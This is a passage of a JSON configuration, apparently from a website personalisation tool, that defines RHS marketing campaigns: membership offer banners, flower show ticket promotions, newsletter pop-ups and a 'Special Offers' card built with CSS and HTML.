"beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "2DDE586D-C0D4-46E7-B13E-5F5A03E93197", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4681", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a327</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Rosemoor Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "5746323723386880"], "audienceName": "MERAC 03 - Reached Gardens Order Confirmation \u2013 RHS Hyde Hall", "changes": null, "id": "5292129778401280", "integrationSettings": null, "variations": [{"id": "4750488432803840", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "9AAA2657-4CD3-4857-A331-F69117317527", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4682", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "9BCE5518-66B4-4B1B-8C80-BC03EDB572A9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4682", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Hyde Hall Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "6584324254859264"], "audienceName": "MERAC 02 - Reached gardens Order Confirmation \u2013 RHS Harlow Carr", "changes": null, "id": "5808807712915456", "integrationSettings": null, "variations": [{"id": "6038966420373504", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "317FE0B3-FAB3-4863-9DC1-3851CED7EAAF", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4683", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "F6AFA306-D673-44C6-B141-B023F792CE02", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4683", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Harlow Carr Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "5804729679216640"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4953260428099584", "endOfRange": null}], [{"entityId": "4605728304922624", "endOfRange": null}], [{"entityId": "5219035005059072", "endOfRange": null}], [{"entityId": "5292129778401280", "endOfRange": null}], [{"entityId": "5808807712915456", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5345312055754752", "name": "0170 - Pop-up Data capture Prize incentive 250", "commitId": "5670104797544448", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "6084777313304576", "integrationSettings": null, "variations": [{"id": "6125383410515968", "name": "Variation #1 - prize Popup", "actions": [{"viewId": "29967490384", "changes": [{"id": "A01A612D-A937-4D13-9EA2-74C97B06989C", "src": "/actions/f96c39b8f50ae88c1dfe278c98a9fd446b541aa90a4f97c5cec39a446d5b8bf4.js", "dependencies": [], "type": "widget"}]}, {"viewId": "5497829819940864", "changes": [{"id": "CE5318B8-01C5-417B-9126-F51AF767D528", "src": "/actions/69ee5dad2913c017fd48c20b8a2c745ddc408768727383dc7ee7bbc8d7e0010f.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5345312055754752"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["29967490384", "5497829819940864"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6084777313304576", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5413520095838208", "name": "0175 - RHS Sandringham Flower Show 2026 - Tickets on Sale", "commitId": "5842682824622080", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "6308678253412352"], "audienceName": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "changes": null, "id": "4946434399666176", "integrationSettings": null, "variations": [{"id": "5005223324811264", "name": "Variation #1 - RHS Sandringham 2026 tickets on sale", "actions": [{"viewId": "5774202054115328", "changes": [{"id": "80F8853E-D681-4451-99CC-F78CCF1CFE87", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "29967490384", "changes": [{"id": "81F98E41-49C9-40DA-8C02-2526090F180D", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "4B99134D-E146-4D09-AD14-4029010BB1E2", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "76A539EF-1B86-4822-8D2E-9349657E2039", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "24608280851", "changes": [{"id": "7F41E5B0-CE85-419A-BD6E-73C6ADA3922D", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "D51F0DCB-2684-47B9-897B-7949E0C09537", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5413520095838208"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29967490384", "4980364523864064", "5774202054115328", "5804729679216640", "5983402462019584"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4946434399666176", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5480510248452096", "name": "0160 - Promote Special Offers on My RHS page", "commitId": "4519269384323072", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "4994395007614976", "integrationSettings": null, "variations": [{"id": "5161091412525056", "name": "Variation #1 - Adding Special Offers for Members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "BE6C4E1C-F206-4B94-BBD1-5BC5034968F5", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 60em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n     \t\tposition: absolute;\n        top: -2em;\n        right: -12px;\n    }\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}\n.section--myrhs .card-default__heading {\n    color: #6e377d;\n    font-size: 1.375rem;\n}</style>", "dependencies": []}, {"id": "920EE886-1481-4C01-B4BD-3303627C816F", "type": "append", "dependencies": [], "selector": "#skip-content > div > my-rhs-root > ng-component > rhs-logged-in-user-dashboard > section:nth-child(3) > div > div > div > div", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n<div class=\"l-module l-flex\">\n<div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n<div class=\"card-default__body l-justify\">\n<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\n<div class=\"card-default__content l-justify__top\">\n<p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p>\n</div>\n\n<div class=\"card-default__cta card-default__cta--right\"><a class=\"button button--secondary button--w-100 button--w-auto-sm\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a></div>\n</div>\n<a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a></div>\n</div>\n</div>", "operator": "append"}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}, {"audienceIds": ["and", "26419070108"], "audienceName": "RHS MyRHS (Account type: registered)", "changes": null, "id": "5985972886700032", "integrationSettings": null, "variations": [{"id": "5498569528967168", "name": "Variation #1 - Adding Special Offers for non-members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "4D65760C-7242-4E45-98DB-622DB733F0A0", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 46em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}</style>", "dependencies": []}, {"id": "657D56CF-5305-4F94-8801-166A4D09CA10", "type": "append", "dependencies": [], "selector": ".l-row--space > div:nth-of-type(3) ", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n    <div class=\"l-module l-flex\">\n        <div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n            <div class=\"card-default__body l-justify\">\n\t\t\t\t<div class=\"offer-content\">\n\t\t\t\t\t<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\t\t\t\t\t<!--<div class=\"offer-roundel\">Special Offers</div>-->\n\t\t\t\t</div>\n                <div class=\"card-default__content l-justify__top\"><p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p></div>\n                <div class=\"card-default__cta card-default__cta--right\">\n                    <a class=\"button button--secondary\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a>\n                </div>\n            </div>\n            <a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a>\n        </div>\n    </div>\n</div>", "operator": "after"}]}]}], "weightDistributions": null, "name": "Account Type: Registered", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}, {"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "5931056273031168", "integrationSettings": null, "variations": [{"id": "4665607442923520", "name": "Variation #1 - Adding Special Offers for Members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "18A2C69B-77E2-4726-BFA5-37DF9EB282F4", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 60em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n     \t\tposition: absolute;\n        top: -2em;\n        right: -12px;\n    }\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}\n.section--myrhs .card-default__heading {\n    color: #6e377d;\n    font-size: 1.375rem;\n}</style>", "dependencies": []}, {"id": "43DB98B9-79D9-4B8B-8660-0A0F996F1D7E", "type": "append", "dependencies": [], "selector": "section.section--myrhs .l-row.l-row--flex.l-row--space.l-row--compact-sm:nth-of-type(1) > div:nth-of-type(3) ", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n    <div class=\"l-module l-flex\">\n        <div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n            <div class=\"card-default__body l-justify\">\n\t\t\t\t<div class=\"offer-content\">\n\t\t\t\t\t<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\t\t\t\t\t<!--<div class=\"offer-roundel\">Special Offers</div>-->\n\t\t\t\t</div>\n                <div class=\"card-default__content l-justify__top\"><p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p></div>\n                <div class=\"card-default__cta card-default__cta--right\">\n                    <a class=\"button button--secondary\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a>\n                </div>\n            </div>\n            <a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a>\n        </div>\n    </div>\n</div>", "operator": "after"}]}]}], "weightDistributions": null, "name": "All users & devices", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6558000513548288"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5985972886700032", "endOfRange": null}], [{"entityId": "4994395007614976", "endOfRange": null}], [{"entityId": "5931056273031168", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5537632818561024", "name": "0112 - Data Capture campaign pop up (Newsletter)", "commitId": "6477775461154816", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5579877823283200", "integrationSettings": null, "variations": [{"id": "5696766029332480", "name": "Variation #1 - Tatton_DataCapture_Body", "actions": [{"viewId": "26767090846", "changes": [{"id": "BFCD7AAC-AB11-475D-A97A-850A93753B1C", "src": "/actions/6b5ff649f4d92a297d1f1075c15945bd90a768711f4019006ccf18db9abeaa7b.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows Tatton: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}, {"audienceIds": ["and", "25142341555"], "audienceName": "Location: Wisley Catchment Area (South East & Greater London Cities)", "changes": null, "id": "5853429256421376", "integrationSettings": null, "variations": [{"id": "4549826990309376", "name": "Variation #1 - Chelsea_DataCapture_Body", "actions": [{"viewId": "23891662065", "changes": []}, {"viewId": "23704020530", "changes": [{"id": "1F66AF01-4014-41B0-9F7C-8B58AAEBA64D", "src": "/actions/23ff063f252611e03ca35bd6e49f6570249e87be3c36f36a401732b0bce69b49.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows Chelsea: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}, {"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5988703177277440", "integrationSettings": null, "variations": [{"id": "5707228200566784", "name": "Variation #1 - HamptonCourt_DataCapture_Body", "actions": [{"viewId": "23891662065", "changes": [{"id": "2E73E176-8DA7-4747-9659-95AC7ECDA84A", "src": "/actions/1c2d416c9563f6e5f11d774e06bfa6dc2fa135e6f4b0c851e94337d87839ff74.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows HamptonCourt: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["23704020530", "23891662065", "26767090846"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5988703177277440", "endOfRange": null}], [{"entityId": "5853429256421376", "endOfRange": null}], [{"entityId": "5579877823283200", "endOfRange": null}]], "experimentWeights": {"5317404075491328": 10000, "5572017127161856": 10000, "5988703177277440": 10000, "5853429256421376": 10000, "5579877823283200": 10000, "5470842159628288": 10000, "5637716050706432": 10000, "5164181494693888": 10000, "4956854833381376": 10000, "5564115511410688": 10000}, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5617331984924672", "name": "0141 - Paws on Paths: Rosemoor Dog-Friendly Days", "commitId": "4907268127326208", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "27101040555", "5098481111531520"], "audienceName": "Location: Rosemoor Catchment Area (South West Cities),Search Term: Dogs (rhs.org.uk)", "changes": null, "id": "4891825186537472", "integrationSettings": null, "variations": [{"id": "6230892490784768", "name": "Variation #1 - Book online and save", "actions": [{"viewId": "4537327350448128", "changes": [{"id": "3E637CE0-34B5-49BB-9379-F8658DADE879", "src": "/actions/7cd25be467449c9071481b4b52524859dc2e18adf42e27a3a7144856d5fcaffb.js", "dependencies": [], "type": "widget"}]}, {"viewId": "6653881865207808", "changes": [{"id": "0DA0B5F2-D22D-44FD-B33C-5E5ABC3BA6DA", "src": "/actions/b2e8b9b2c4696621b9f05e9f827826d4d92f71288e85d1611b8b448a0206a518.js", "dependencies": [], "type": "widget"}]}, {"viewId": "26850290092", "changes": [{"id": "20640E8F-C93B-45C0-8506-9A12063D5ED2", "src": "/actions/c729a0c3e6f6990a2c32df90ceeb638a47e91640cfaae611c19e889bcfeb295a.js", "dependencies": [], "type": "widget"}]}, {"viewId": "24608280851", "changes": [{"id": "952F0EAF-20DA-4612-B0BC-26E15710FEEF", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/773f4a84-de57-4ddf-907c-08946f56d6cd/walkies_rosemoor", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/rosemoor/plan-your-visit/dogs", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Dogs welcome Mondays, Tuesdays and Wednesdays", "subTitle": "Visit RHS Rosemoor with your furry friend", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book online and save"}}]}]}], "weightDistributions": null, "name": "Location: Rosemoor Catchment Area (South West Cities) OR Search Term: dogs", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5617331984924672"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "26850290092", "4537327350448128", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4891825186537472", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5626532119445504", "name": "0173 - RHS Chelsea Flower Show 2026 - Tickets on Sale", "commitId": "4847806112858112", "groupId": null, "holdback": 500, "activation": {}, 